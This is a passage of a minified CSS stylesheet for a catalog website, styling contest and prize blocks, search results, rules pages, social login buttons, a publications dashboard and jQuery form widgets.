p{color:#212121;font-size:18px;line-height:1.44;font-weight:400}.contests .contest-left p strong{font-size:30px;line-height:.93}.contests .contest-right{padding:0 1em;padding-right:2em;width:49%;display:-ms-flex;display:flex}.contests .contest-right .prize-desc{padding-left:20px;width:67%;display:flex;flex-direction:column;justify-content:space-around}.contests .contest-right .prize-desc p{color:#212121;font-size:18px;line-height:1.44;font-weight:400;margin:0}.contests .contest-right .prize-desc p.prize-desc-p-normal{position:relative}.contests .contest-right .prize-desc p.prize-desc-p-normal span{position:relative;z-index:2;padding-right:10px;background-color:#fff}.contests .contest-right .prize-desc p.prize-desc-p-normal::after{content:'';position:absolute;width:100%;height:2px;left:0;bottom:.6em;background-color:#212121;z-index:1}.contests .contest-right .prize-desc p.prize-desc-p-strong{text-transform:uppercase;letter-spacing:.12em}.contests .contest-right .prize-desc .prize-desc-btn{display:inline-block;height:32px;border:none;border-radius:3px;color:#fff;font-size:13px;line-height:32px;font-weight:500;text-transform:uppercase;background-color:#2196f3;padding-left:17px;padding-right:17px;align-self:flex-start}.contests .contest-right .prize-desc .prize-desc-btn:hover{opacity:.8}.contests .contest-right .prize-desc .prize-desc-btn:active{opacity:1}.contests .contest-right .prize-img{width:33%}.contests .contest-right .prize-img img{width:100%;height:auto}@media screen and (max-width:1200px){.contests .contest-right .prize-desc p{font-size:16px}.contests .contest-left p{font-size:16px}}@media screen and (max-width:992px){.contests .contest-left{padding:15px}.contests .contest-right .prize-desc{padding-left:10px}.contests .contest-right .prize-desc .prize-desc-btn{margin-bottom:10px}.contests .contest-right .prize-desc p{font-size:14px}.contests .contest-left p{font-size:14px}}@media screen and (max-width:768px){.contests{display:block}.contests .contest-left{width:100%;margin-bottom:20px}.contests .contest-right{width:100%}}@media screen and (max-width:400px){.contests .contest-right .prize-desc p{font-size:12px}.contests .contest-left p{font-size:12px}}.tires-more{border:1px solid #2497f3;border-radius:10px;padding:1.5em 1em;padding-right:2em;width:49%;display:flex;background-color:#2497f3}.tires-more-img{width:50%;margin:auto}.tires-more-body{padding-left:20px;display:flex;flex-direction:column;justify-content:space-around}.tires-more-desc{color:#fff;font-size:16px;line-height:1.375;font-weight:700;margin:0}.tires-more-btn{display:inline-block;min-width:106px;height:35px;color:#2497f3;border:1px solid #2497f3;border-radius:4px;background-color:#fff;font-size:13px;line-height:33px;font-weight:500;text-align:center;padding-left:10px;padding-right:10px;align-self:flex-start;transition:.2s}.tires-more-btn:hover{color:#fff;border:1px solid #fff;background-color:#2497f3}@media screen and (min-width:769px) and (max-width:950px),screen and (max-width:400px){.tires-more{display:block;text-align:center}.tires-more-img{margin-bottom:25px}.tires-more-body{display:block}.tires-more-btn{margin-top:25px}}@media screen and (max-width:768px){.tires-more{width:100%}}.search-stats{display:flex;color:#212121;font-size:15px;padding-left:14px;padding-right:14px}.search-stats li{color:#212121;font-size:15px;margin-left:10px;margin-right:10px}.search-stats li strong{color:#2497f3;font-size:17px;font-weight:500}.search-stats li.active strong{color:#212121}.search-item.card{box-shadow:none;border-bottom:1px solid #e0e0e0;margin-bottom:0}.search-item.card .card-content{padding:8px 8px 8px 8px!important;display:flex}.search-item .search-title{color:#2497f3;font-size:17px;font-weight:500;line-height:2.136rem}.search-item p.search-preview{color:#212121;font-size:15px;font-weight:400;line-height:1.33;margin-top:0;margin-bottom:8px}.search-item .search-desc{display:flex;justify-content:space-between;align-items:center;color:#757575;font-size:13px}.search-item .search-image{display:flex;justify-content:center;align-items:center;min-width:161px;max-width:161px;margin-right:25px;max-height:120px;overflow:hidden}.search-item .search-image img{width:auto;max-width:100%;height:auto;vertical-align:bottom}.search-item .search-desc-views{display:inline-block;padding-right:25px;position:relative;white-space:nowrap;margin-left:15px}.search-item .search-desc-views i{font-size:20px;position:absolute;top:50%;right:0;transform:translateY(-50%)}.search-item .search-text{flex-grow:1;display:flex;flex-direction:column;justify-content:space-between}@media screen and (max-width:992px){.search-stats{flex-wrap:wrap;justify-content:center}.search-item.card .card-content{display:block}.search-item .search-image{min-height:150px;margin-right:auto;margin-left:auto;max-width:260px}}@media screen and (max-width:680px){.search-item.card .card-content{padding-right:8px!important}.search-item .search-title{line-height:1.575rem;margin-bottom:8px}}.login-btn,.register-btn{background-color:#2497f3}.login-btn:active,.login-btn:hover,.register-btn:active,.register-btn:hover{background-color:#2497f3;opacity:.8}.login-form i.material-icons{color:#2497f3}.footer-container-item{color:#212121}.footer-container-item__lang-switcher{margin-right:5px}.footer-container-item:hover{text-decoration:underline}.new-search .row{margin-bottom:0}.bookmarks .engine-type-content-item-tools{display:block;right:-44px}.bookmarks .search-text{padding-right:44px}.bookmarks .search-desc{margin-top:auto;position:relative}.bookmarks .search-desc-views{right:-44px}.prize-header{background-color:#fff;background-image:url(/static/img/prize/prize-image.png);background-repeat:no-repeat;background-position:bottom 26px right -8px;padding-top:16px;margin-bottom:26px;padding-bottom:25px}.prize-header h1{color:#2497f3;font-size:25px;font-weight:700;margin-bottom:10px}.prize-list-title{color:#2497f3;font-size:16px;font-weight:700}.prize-list{padding-top:10px;padding-left:26px;padding-right:26px}.prize-list-items{padding-top:14px;padding-right:286px}.prize-list-item{position:relative;color:#757575;font-size:16px;font-weight:300;margin-bottom:25px;padding-left:70px}.prize-list-item::before{content:'';position:absolute;top:50%;transform:translateY(-50%);background-repeat:no-repeat;background-position:center}.prize-list-item:nth-child(1)::before{width:33px;height:33px;left:17px;background-image:url(/static/img/prize/icon1-blue.png)}.prize-list-item:nth-child(2)::before{width:31px;height:33px;left:19px;background-image:url(/static/img/prize/icon2-blue.png)}.prize-list-item:nth-child(3)::before{width:29px;height:33px;left:17px;background-image:url(/static/img/prize/icon3-blue.png)}.prize-list-item:nth-child(4)::before{width:27px;height:29px;left:18px;background-image:url(/static/img/prize/icon4-blue.png)}.prize-programm{background-color:#2497f3;padding-top:23px;padding-left:26px;padding-right:27px;padding-bottom:35px;color:#fff;margin-left:-1em;margin-right:-1em}.prize-programm-title{font-size:25px;font-weight:700;margin-bottom:48px}.prize-programm p{font-size:16px;font-weight:300;line-height:1.32;text-align:center}.prize-programm p a{color:#fff}.prize-programm-desc-wrapper{padding-top:62px;padding-left:50px;padding-right:52px;padding-bottom:14px}.prize-programm-desc{display:-ms-flex;display:flex;flex-wrap:wrap;margin-bottom:0}.prize-programm-desc .prize-programm-desc-item{display:flex;justify-content:center;align-items:center;position:relative;text-align:center;border:1px solid #fff;min-height:166px}.prize-programm-desc-item p{line-height:1.5}.prize-programm-desc-item:nth-child(2){border-left:none}.prize-programm-desc-item .score-wrapper{position:absolute;width:147px;top:-52px;left:calc(50% - 73.5px);background-color:#2497f3}.prize-programm-desc-item .score-wrapper .score-number{display:block;font-size:40px;line-height:40px;font-weight:900;text-align:center}.prize-programm-desc-item .score-wrapper .score-text{display:block;font-size:20px;line-height:22px;text-align:center}.prize-catalog{padding-top:28px}.prize-catalog h3{color:#2497f3;font-size:25px;font-weight:700;margin-bottom:30px}.prize-catalog>p{color:#757575;font-size:16px;line-height:1.42;font-weight:300;padding-left:26px;padding-right:26px;margin-bottom:27px;text-align:center}.prize-catalog-items{display:flex;flex-wrap:wrap;justify-content:flex-start;padding-left:22px;padding-right:22px;margin-bottom:0}.prize-catalog-items .prize-catalog-item.col{float:none;margin-left:0;margin-bottom:15px;padding:0 6px}.prize-catalog-items .prize-catalog-item .card{position:relative;height:100%;margin-top:0;margin-bottom:0;padding-bottom:31px;border-radius:0;box-shadow:none;border:1px solid #e0e0e0}.prize-catalog-items .prize-catalog-item .card-content{padding:14px 8px}.prize-catalog-items .prize-catalog-item .card-action{position:absolute;left:0;bottom:0;width:100%;border:none;border-radius:0;padding:0;padding-top:4px;padding-left:8px;padding-bottom:7px}.prize-catalog-item .card-content a{display:inline-block;color:#757575;font-size:14px;line-height:1.3;font-weight:300}.prize-catalog-item .card-content a:hover{color:#2497f3}.prize-catalog-item .card-action span{color:#2497f3;font-size:13px;font-weight:700}.prize-catalog-item .card-action span b{font-size:25px}.prize-button-wrapper{color:#2497f3;font-size:16px;line-height:40px;font-weight:700}.prize-button-wrapper button{width:398px;background-color:#fff;border:1px solid #2497f3;margin-bottom:52px;margin-top:20px;border-radius:3px}.prize-button-wrapper button:hover{background-color:#2497f3;color:#fff}.hide-button,.prize-catalog-items-hide{display:none}.prize-catalog-show{display:-ms-flex;display:flex}@media screen and (max-width:1280px){.prize{margin-right:0}}@media screen and (max-width:768px){.prize-list-items{padding-right:229px}}@media screen and (max-width:700px){.prize-header{background-image:none}.prize-list-items{padding-right:0}}@media screen and (max-width:600px){.prize-programm-desc-wrapper{padding-left:25px;padding-right:25px}.prize-programm-desc-item:nth-child(1){margin-bottom:60px}.prize-programm-desc-item:nth-child(2){border-left:1px solid #fff}.prize-button-wrapper button{width:320px}}@media screen and (max-width:400px){.prize-programm-desc-item .score-wrapper{width:120px;left:calc(50% - 60px)}.prize-programm-desc-wrapper{padding-left:10px;padding-right:10px}.prize-button-wrapper button{width:260px}}.article-choice-body{min-height:200px;margin-left:-.75rem;margin-right:-.75rem}.article-choice-system-1 .article-choice__tabs{justify-content:space-between}.garage-link{background-color:#2497f3;color:#fff;min-width:168px;height:32px;line-height:32px;font-size:13px}.garage-link:hover{opacity:.8}.card-gen{width:100%;font-size:14px;line-height:1.4;color:#000;cursor:pointer}.card-gen .card-gen__quantity{color:silver}.card-gen__image img{max-width:100%;height:auto}.card-gen__desc{display:flex;justify-content:space-between;flex-wrap:wrap;align-items:center}.card-gen__quantity{margin:0}.user-agreement{color:#212121;font-size:16px;padding-bottom:40px}.user-agreement__title{padding-left:22px;margin-bottom:25px}.user-agreement ol{list-style-type:decimal}.user-agreement ol li{list-style-type:decimal;margin-bottom:15px;margin-top:10px;font-weight:400}.user-agreement ul{list-style-type:disc;padding-left:40px}.user-agreement ul li{list-style-type:disc;margin-bottom:15px;margin-top:10px;font-weight:400}.user-agreement a{color:#2196f3}.user-agreement a:hover{opacity:.8;text-decoration:underline}@media screen and (max-width:600px){.user-agreement__title{padding-left:2px}.user-agreement ol{padding-left:20px}.user-agreement ul{padding-left:20px}}.catalog-rules{color:#212121;padding-left:16px;padding-right:16px;padding-bottom:40px}.catalog-rules__title{margin-bottom:25px}.catalog-rules a{color:#2196f3}.catalog-rules a:hover{opacity:.8;text-decoration:underline}.catalog-rules xmp{color:green;margin:0;overflow-x:auto}.catalog-rules .alert-color{color:red}.catalog-rules .tag-color{color:green;font-family:monospace}.catalog-rules a .tag-color{color:green}.catalog-rules__contents{list-style-type:decimal;counter-reset:list1}.catalog-rules__contents li{list-style-type:none;margin-bottom:15px;margin-top:10px;font-weight:400}.catalog-rules__contents li:before{counter-increment:list1;content:counter(list1) ". "}.catalog-rules__contents ol{counter-reset:list2}.catalog-rules__contents ol li:before{counter-increment:list2;content:counter(list1) "." counter(list2) ". "}.catalog-rules__body{padding-top:25px}.catalog-rules__body ul{list-style-type:disc;padding-left:40px}.catalog-rules__body ul li{list-style-type:disc;margin-bottom:15px;margin-top:10px;font-weight:400}.catalog-rules__body ol{list-style-type:decimal;counter-reset:list1}.catalog-rules__body ol li{list-style-type:none;margin-bottom:15px;margin-top:10px}.catalog-rules__body ol li.alert-list::before{counter-increment:list1;content:counter(list1) ". ";color:red}.catalog-rules__table-wrap{overflow-x:auto}.catalog-rules__table{border-collapse:collapse;border:1px solid #dfdfdf;min-width:650px;width:100%;max-width:800px;margin-bottom:40px;margin-top:15px}.catalog-rules__table .row-optional{opacity:.6}.catalog-rules__body ul.list--blue{color:#2196f3}.catalog-rules__table th{font-weight:700;padding:15px;border:1px solid #dfdfdf}.catalog-rules__table td{padding:15px;border:1px solid #dfdfdf;vertical-align:top}.catalog-rules__table td:first-child{font-weight:700;text-align:center}.catalog-rules__table td>p:first-child{margin-top:0}.catalog-rules__table--small{min-width:auto;max-width:300px}.catalog-rules__table--small td{text-align:center}.catalog-rules__table--small td:first-child{font-weight:400}@media screen and (max-width:600px){.catalog-rules{padding-left:0;padding-right:0}.catalog-rules ol{padding-left:20px}.catalog-rules ul{padding-left:20px}}.image-requirements{padding-left:16px;padding-right:16px;margin-bottom:40px}.image-requirements__title{margin-bottom:25px}.image-requirements .alert-color{color:red}.image-requirements .tag-color{color:green;font-family:monospace}.image-requirements ul{list-style-type:disc;padding-left:40px}.image-requirements ul li{list-style-type:disc;margin-bottom:15px;margin-top:10px;font-weight:400}@media screen and (max-width:600px){.image-requirements{padding-left:0;padding-right:0}.image-requirements ul{padding-left:20px}}.subanswer-block{display:none}.sticky{position:fixed;z-index:101}.stop{position:relative;z-index:101}.chosen-container::after{content:'';position:absolute;display:block;width:6px;height:6px;top:50%;right:5px;border-right:3px solid #9e9e9e;border-bottom:3px solid #9e9e9e;border-top:3px solid transparent;border-left:3px solid transparent;transform:rotate(45deg) translateY(-50%);cursor:pointer}.chosen-container.chosen-container-single .chosen-single{padding-left:17px;padding-right:17px;text-align:left;font-size:16px;color:#9e9e9e;font-weight:400}.signin-social{display:flex;justify-content:center;padding-bottom:10px}.signin-social__btn{margin-left:10px;margin-right:10px;margin-bottom:15px;width:45px;height:45px;background-color:transparent;background-repeat:no-repeat;background-position:center;background-size:contain;box-shadow:none;border:none;transition:.2s}.signin-social__btn:hover{opacity:.8}.signin-social__btn:focus{background-color:transparent}.signin-social__btn--google{border:1px solid #e0e0e0;border-radius:5px;background-image:url(/static/img/signin-icon-google.png)}.signin-social__btn--fb{background-image:url(/static/img/signin-icon-fb.png)}.signin-social__btn--vk{background-image:url(/static/img/signin-icon-vk.png)}.mpubs{width:100%}.mpubs-tabs .tabs{width:calc(100% - 55px);background-color:transparent;margin-left:55px}.mpubs-tabs .tabs .tab{flex-grow:0;width:auto;min-width:0}.mpubs-tabs .tabs .tab a{color:#757575;font-size:13px;font-weight:500;text-transform:uppercase;padding-left:25px;padding-right:25px}.mpubs-tabs .tabs .tab a:hover{color:#2196f3}.mpubs-tabs .tabs .tab a.active{color:#2196f3}.mpubs-tabs .tabs .indicator{background-color:#2196f3}.mpubs-tabs .tabs-content{padding-top:40px}.mpubs-items{display:flex;flex-wrap:wrap}.mpubs-item{width:30%;min-width:305px;margin-right:25px;margin-bottom:30px}.mpubs-item-inner{display:flex}.mpubs-item__image{position:relative;width:80px;height:80px;display:flex;justify-content:center;align-items:center;flex-shrink:0;margin-right:14px;overflow:hidden}.mpubs-item__image img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);min-width:100%;min-height:100%;max-width:none;max-height:80px;width:auto;vertical-align:bottom}.mpubs-item__info{flex-grow:1;display:flex;flex-direction:column;justify-content:space-between}.mpubs-item__title{display:inline-block;color:#212121;font-size:13px;line-height:1.3;font-weight:500}.mpubs-item__profit{color:#757575;font-size:13px;font-weight:300;margin:0}.mpubs-item__data{display:flex;justify-content:space-between;color:#757575;font-size:13px;font-weight:300;margin:0}.mpubs-item__head{position:relative;min-height:34px;padding-right:40px}.mpubs-dropdown{position:absolute;top:0;right:0;width:32px;height:48px}.mpubs-dropdown__trigger{display:block;width:32px;height:33px;background-repeat:no-repeat;background-position:right top;background-image:url(/static/img/mpubs/dots.png);cursor:pointer}.mpubs-dropdown__menu{position:absolute;top:35px;left:auto;right:4px;z-index:1000;display:none;float:left;min-width:160px;padding:5px 0;margin:2px 0 0;font-size:14px;text-align:left;list-style:none;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.15);border-radius:4px;box-shadow:0 6px 12px rgba(0,0,0,.175)}.mpubs-dropdown__menu>li>a{display:block;padding:3px 20px;clear:both;font-weight:400;line-height:1.42857143;color:#333;white-space:nowrap}.open>.mpubs-dropdown__menu{display:block}@media screen and (max-width:991px){.mpubs-item{width:100%;margin-right:0}}@media screen and (max-width:680px){.mpubs-tabs .tabs{width:100%;margin-left:0;height:40px}.mpubs-tabs .col.s12{padding:0}.mpubs-tabs .col.s12.tabs-content{padding-top:25px}.mpubs-tabs .tabs .tab a{font-size:10px;padding-left:3px;padding-right:3px}.mpubs-item{min-width:auto}.mpubs-item__head{padding-right:30px}}.mpubs-chart-wrap{position:relative;width:calc(100% - 460px);border:1px solid #b7b7b7;margin-bottom:14px}.mpubs-chart-controls{position:absolute;bottom:0;width:100%;min-height:32px;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;border-top:1px solid #b7b7b7;padding-left:7px;padding-right:7px}.mpubs-chart-controls__item{display:inline-block;color:#8c8c8c;font-size:11px;line-height:2;text-transform:uppercase;padding-left:6px;padding-right:6px;cursor:pointer}.mpubs-chart-controls__item:hover{color:#2196f3}.mpubs-chart-controls__item.chosen{color:#2196f3;text-decoration:underline}.mpubs-stats{display:flex;justify-content:space-between}.mpubs-data{max-width:450px;display:flex;justify-content:space-between;flex-wrap:wrap}.mpubs-data__item{display:flex;flex-wrap:wrap;justify-content:space-between;align-items:baseline;width:49.5%;border:1px solid #b7b7b7;margin-bottom:14px;padding:8px 7px 5px 7px}.mpubs-data__main{width:50%;color:#2196f3;font-size:26px;font-weight:400;white-space:nowrap}.mpubs-data__fluctuate{position:relative;width:50%;display:inline-block;font-size:13px;padding-left:11px;white-space:nowrap;overflow:hidden}.mpubs-data__fluctuate::before{content:'';position:absolute;left:0;top:50%;transform:translateY(-50%);width:6px;height:13px;background-repeat:no-repeat;background-position:center;background-size:contain}.mpubs-data__fluctuate.neg{color:#a80000}.mpubs-data__fluctuate.neg::before{background-image:url(/static/img/mpubs/fluctuate-neg.png)}.mpubs-data__fluctuate.pos{color:#24a800}.mpubs-data__fluctuate.pos::before{background-image:url(/static/img/mpubs/fluctuate-pos.png)}.mpubs-data__desc{width:100%;color:#4d4d4d;font-size:10px;font-weight:400;text-transform:uppercase;margin:0}.mpubs-data__desc span{color:#8c8c8c}@media screen and (max-width:1200px){.mpubs-stats{flex-wrap:wrap}.mpubs-chart-wrap{width:100%;margin-bottom:30px}.mpubs-data{width:100%;max-width:none}}@media screen and (max-width:600px){.mpubs-data__item{width:100%}}.create-section{padding-top:2.2rem;padding-bottom:2.2rem;margin-bottom:0}.create-lowtitle{color:#212121;margin-bottom:10px}.create__title .create__title-input{width:100%;height:38px}.create__title .create__title-label{top:50%;transform:translateY(-50%)}.create__title .create__title-label.active,.create__title input:-webkit-autofill+label.create__title-label{top:0}.additional-contracts>.row{display:flex;align-items:baseline}.btn--blue{background-color:#2497f3;transition:.2s;box-shadow:none}.btn--blue:active,.btn--blue:focus,.btn--blue:hover{background-color:#2497f3;opacity:.8;box-shadow:none}.info-section .col-lg-3{padding:20px;border-right:1px solid #cbcbcb}.info-section .dropdown-wrp .drop{display:flex;justify-content:flex-end;align-items:center;font-size:12px}.info-section .dropdown-wrp .drop .jq-selectbox__select-text{font-size:12px}.info-section .dropdown-wrp .drop .jq-selectbox__select{background:#fff!important}.info-section .dropdown-wrp .drop .label{font-weight:700;margin:0 10px}.info-section .graph img{width:100%}.info-section .graph-info{display:block;justify-content:center}.info-section .graph-info .item{width:100%;float:left}.info-section .graph-info .value{font-weight:700}.info-section .rate-block .mark-label{font-weight:700;font-size:12px}.view-count>div{display:flex;flex-direction:row;align-items:center}.view-count .icon{margin:5px;display:flex;align-items:center}.info-section .rate-bars{padding:20px 0;border-bottom:1px solid #bdbdbd;margin:10px 0}.info-section .rate-bars .bar{position:relative}.info-section .rate-bars .bg-bar.bar-5{background:#81c784;width:100%}.info-section .rate-bars .bg-bar.bar-4{background:#aed581;width:30%}.info-section .rate-bars .bg-bar.bar-3{background:#fff176;width:35%}.info-section .rate-bars .bg-bar.bar-2{background:#ffb74d;width:5%}.info-section .rate-bars .bg-bar.bar-1{background:#ff8a65;width:40%}.info-section .stars .star{display:inline-block;justify-content:center}.info-section .stars .star-res{font-size:18px;font-weight:700}.info-section .text-block .single{border-bottom:1px solid #cbcbcb;margin:5px 0}.info-section .text-block .single.active,.info-section .text-block input:-webkit-autofill+label.single{font-weight:700}.info-section .text-block .single:last-child{border-bottom:unset}.info-section .work-time .fancy-radio{margin:20px 0}.info-section .work-time .rad-line .gray-line{width:calc(100% - 30px);height:1px;background:#b7b7b7;position:absolute}.info-section .work-time .rad-line .blue-line{width:calc(35% - 30px);height:4px;background:#2697ee;z-index:12}.info-section .rad-view-label{font-size:12px}.fancy-radio>.container{margin:25px 0}.info-section .col-lg-3:last-child{border-right:unset}.rating{font-size:14px;overflow:hidden}.rating input{float:right;opacity:0;position:absolute}.rating a,.rating label{float:right;color:#aaa;text-decoration:none;transition:color .4s}.rating a:focus,.rating a:focus~a,.rating a:hover,.rating a:hover~a,.rating input:focus~label,.rating label:hover,.rating label:hover~label{color:orange;cursor:pointer}.rating2{direction:rtl}.rating2 a{float:none}.container-additional-info{display:block;position:relative;padding-left:35px;margin-bottom:12px;font-size:12px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.container-additional-info input{position:absolute;opacity:0;cursor:pointer;height:0;width:0}.checkmark{position:absolute;top:calc(56% - (30px / 2));left:0;height:30px;width:30px;background-color:#eee;border-radius:50%}.container:hover input~.checkmark{background-color:#ccc}.container input:checked~.checkmark{background-color:#2196f3}.checkmark:after{content:"";position:absolute;display:none}.container input:checked~.checkmark:after{display:block}.container .checkmark:after{left:12px;top:7px;width:9px;height:13px;border:solid #fff;border-width:0 3px 3px 0;transform:rotate(45deg)}.jq-checkbox,.jq-radio{position:relative;display:inline-block;overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.jq-checkbox input,.jq-radio input{position:absolute;z-index:-1;margin:0;padding:0;opacity:0}.jq-file{position:relative;display:inline-block;overflow:hidden}.jq-file input{position:absolute;top:0;right:0;height:auto;margin:0;padding:0;opacity:0;font-size:100px;line-height:1em}.jq-file__name{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.jq-select-multiple,.jq-selectbox{position:relative;display:inline-block}.jq-select-multiple select,.jq-selectbox select{position:absolute;top:0;left:0;width:100%;height:100%;margin:0;padding:0;opacity:0}.jq-select-multiple li,.jq-selectbox li{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.jq-selectbox{z-index:10}.jq-selectbox__select{position:relative}.jq-selectbox__select-text{overflow:hidden;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap;text-overflow:ellipsis}.jq-selectbox__dropdown{position:absolute}.jq-selectbox__search input{-webkit-appearance:textfield}.jq-selectbox__search input::-webkit-search-cancel-button,.jq-selectbox__search input::-webkit-search-decoration{-webkit-appearance:none}.jq-selectbox__dropdown ul{position:relative;overflow:auto;overflow-x:hidden;list-style:none;-webkit-overflow-scrolling:touch}.jq-select-multiple ul{position:relative;overflow-x:hidden;-webkit-overflow-scrolling:touch}.jq-number{display:inline-block}.jq-number__field input{-moz-appearance:textfield;text-align:left}.jq-number__field input::-webkit-inner-spin-button,.jq-number__field input::-webkit-outer-spin-button{margin:0;-webkit-appearance:none}.jq-checkbox,.jq-radio{vertical-align:-4px;width:16px;height:16px;margin:0 4px 0 0;border:1px solid #c3c3c3;background:linear-gradient(#fff,#e6e6e6);box-shadow:0 1px 1px rgba(0,0,0,.05),inset -1px -1px #fff,inset 1px -1px #fff;cursor:pointer}.jq-checkbox.focused,.jq-radio.focused{border:1px solid #08c}.jq-checkbox.disabled,.jq-radio.disabled{opacity:.55}.jq-checkbox{border-radius:3px}.jq-checkbox.checked .jq-checkbox__div{width:8px;height:4px;margin:3px 0 0 3px;border-bottom:2px solid #666;border-left:2px solid #666;transform:rotate(-50deg)}.jq-radio{border-radius:50%}.jq-radio.checked .jq-radio__div{width:10px;height:10px;margin:3px 0 0 3px;border-radius:50%;background:#777;box-shadow:inset 1px 1px 1px rgba(0,0,0,.7)}.jq-file{width:270px;border-radius:4px;box-shadow:0 1px 2px rgba(0,0,0,.1)}.jq-file input{cursor:pointer}.jq-file__name{box-sizing:border-box;width:100%;height:34px;padding:0 80px 0 10px;border:1px solid #ccc;border-bottom-color:#b3b3b3;border-radius:4px;background:#fff;box-shadow:inset 1px 1px #f1f1f1;font:14px/32px Arial,sans-serif;color:#333}.jq-file__browse{position:absolute;top:1px;right:1px;padding:0 10px;border-left:1px solid #ccc;border-radius:0 4px 4px 0;background:linear-gradient(#fff,#e6e6e6);box-shadow:inset 1px -1px #f1f1f1,inset -1px 0 #f1f1f1,0 1px 2px rgba(0,0,0,.1);font:14px/32px Arial,sans-serif;color:#333;text-shadow:1px 1px #fff}.jq-file:hover .jq-file__browse{background:linear-gradient(#f6f6f6,#e6e6e6)}.jq-file:active .jq-file__browse{background:#f5f5f5;box-shadow:inset 1px 1px 3px #ddd}.jq-file.focused .jq-file__name{border:1px solid #5794bf}.jq-file.disabled,.jq-file.disabled .jq-file__browse,.jq-file.disabled .jq-file__name{border-color:#ccc;background:#f5f5f5;box-shadow:none;color:#888}.jq-number{position:relative;vertical-align:middle;padding:0 36px 0 0}.jq-number__field{width:100px;border:1px solid #ccc;border-bottom-color:#b3b3b3;border-radius:4px;box-shadow:inset 1px 1px #f1f1f1,0 1px 2px rgba(0,0,0,.1)}.jq-number__field:hover{border-color:#b3b3b3}.jq-number__field input{box-sizing:border-box;width:100%;padding:8px 9px;border:none;outline:0;background:0 0;font:14px Arial,sans-serif;color:#333}.jq-number__spin{position:absolute;top:0;right:0;width:32px;height:14px;border:1px solid #ccc;border-bottom-color:#b3b3b3;border-radius:4px;background:linear-gradient(#fff,#e6e6e6);box-shadow:0 1px 2px rgba(0,0,0,.1);box-shadow:inset 1px -1px #f1f1f1,inset -1px 0 #f1f1f1,0 1px 2px rgba(0,0,0,.1);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;text-shadow:1px 1px #fff;cursor:pointer}.jq-number__spin.minus{top:auto;bottom:0}.jq-number__spin:hover{background:linear-gradient(#f6f6f6,#e6e6e6)}.jq-number__spin:active{background:#f5f5f5;box-shadow:inset 1px 1px 3px #ddd}.jq-number__spin:after{content:'';position:absolute;top:4px;left:11px;width:0;height:0;border-right:5px solid transparent;border-bottom:5px solid #999;border-left:5px solid transparent}.jq-number__spin.minus:after{top:5px;border-top:5px solid #999;border-right:5px solid transparent;border-bottom:none;border-left:5px solid transparent}.jq-number__spin.minus:hover:after{border-top-color:#000}.jq-number__spin.plus:hover:after{border-bottom-color:#000}.jq-number.focused .jq-number__field{border:1px solid #5794bf}.jq-number.disabled .jq-number__field,.jq-number.disabled .jq-number__spin{border-color:#ccc;background:#f5f5f5;box-shadow:none;color:#888}.jq-number.disabled .jq-number__spin:after{border-bottom-color:#aaa}.jq-number.disabled .jq-number__spin.minus:after{border-top-color:#aaa}.jq-selectbox{vertical-align:middle;cursor:pointer}.jq-selectbox__select{height:32px;padding:0 45px 0 10px;border:1px solid #ccc;border-bottom-color:#b3b3b3;border-radius:4px;background:linear-gradient(#fff,#e6e6e6);box-shadow:inset 1px -1px #f1f1f1,inset -1px 0 #f1f1f1,0 1px 2px rgba(0,0,0,.1);font:14px/32px Arial,sans-serif;color:#333;text-shadow:1px 1px #fff}.jq-selectbox__select:hover{background:linear-gradient(#f6f6f6,#e6e6e6)}.jq-selectbox__select:active{background:#f5f5f5;box-shadow:inset 1px 1px 3px #ddd}.jq-selectbox.focused .jq-selectbox__select{border:1px solid #5794bf}.jq-selectbox.disabled .jq-selectbox__select{border-color:#ccc;background:#f5f5f5;box-shadow:none;color:#888}.jq-selectbox__select-text{display:block;width:100%}.jq-selectbox .placeholder{color:#888}.jq-selectbox__trigger{position:absolute;top:0;right:0;width:34px;height:100%;border-left:1px solid #ccc}.jq-selectbox__trigger-arrow{position:absolute;top:14px;right:12px;width:0;height:0;border-top:5px solid #999;border-right:5px solid transparent;border-left:5px solid transparent}.jq-selectbox:hover .jq-selectbox__trigger-arrow{border-top-color:#000}.jq-selectbox.disabled .jq-selectbox__trigger-arrow{border-top-color:#aaa}.jq-selectbox__dropdown{box-sizing:border-box;width:100%;margin:2px 0 0;padding:0;border:1px solid #ccc;border-radius:4px;background:#fff;box-shadow:0 2px 10px rgba(0,0,0,.2);font:14px/18px Arial,sans-serif}.jq-selectbox__search{margin:5px}.jq-selectbox__search input{box-sizing:border-box;width:100%;margin:0;padding:5px 27px 6px 8px;border:1px solid #ccc;border-radius:3px;outline:0;background:url([data-uri]) no-repeat 100% 50%;box-shadow:inset 1px 1px #f1f1f1;color:#333}.jq-selectbox__not-found{margin:5px;padding:5px 8px 6px;background:#f0f0f0;font-size:13px}.jq-selectbox ul{margin:0;padding:0}.jq-selectbox li{min-height:18px;padding:5px 10px 6px;color:#231f20}.jq-selectbox li.selected{background-color:#a3abb1;color:#fff}.jq-selectbox li:hover{background-color:#08c;color:#fff}.jq-selectbox li.disabled{color:#aaa}.jq-selectbox li.disabled:hover{background:0 0}.jq-selectbox li.optgroup{font-weight:700}.jq-selectbox li.optgroup:hover{background:0 0;color:#231f20;cursor:default}.jq-selectbox li.option{padding-left:25px}.jq-select-multiple{box-sizing:border-box;padding:1px;border:1px solid #ccc;border-bottom-color:#b3b3b3;border-radius:4px;background:#fff;box-shadow:inset 1px 1px #f1f1f1,0 1px 2px rgba(0,0,0,.1);font:14px/18px Arial,sans-serif;color:#333;cursor:default}.jq-select-multiple.focused{border:1px solid #5794bf}.jq-select-multiple.disabled{border-color:#ccc;background:#f5f5f5;box-shadow:none;color:#888}.jq-select-multiple ul{margin:0;padding:0}.jq-select-multiple li{padding:3px 9px 4px;list-style:none}.jq-select-multiple li:first-child{border-radius:3px 3px 0 0}.jq-select-multiple li:last-child{border-radius:0 0 3px 3px}.jq-select-multiple li.selected{background:#08c;color:#fff}.jq-select-multiple li.disabled{color:#aaa}.jq-select-multiple li.optgroup{font-weight:700}.jq-select-multiple 